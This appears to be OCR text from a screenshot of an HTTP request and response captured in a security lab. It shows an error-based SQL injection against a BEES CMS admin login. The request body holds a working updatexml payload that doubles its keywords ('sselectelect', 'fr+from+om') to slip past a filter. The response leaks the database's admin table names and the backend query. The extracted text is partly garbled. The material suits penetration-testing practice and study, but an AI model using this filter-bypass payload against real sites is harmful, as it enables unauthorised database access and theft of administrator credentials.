 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 222
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect
group_concat(table_name) fr+from+om
information_schema.tables wh+where+ere table_schema like
database()),0x7e),1)#&password=aaa&code=3f71&submit=true&sub
mit.x=75&submit.y=27
9 Content-Length: 462
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error:
'~bees_admin,bees_admin_group,bee'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema like
database()),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</div>
Request
Respons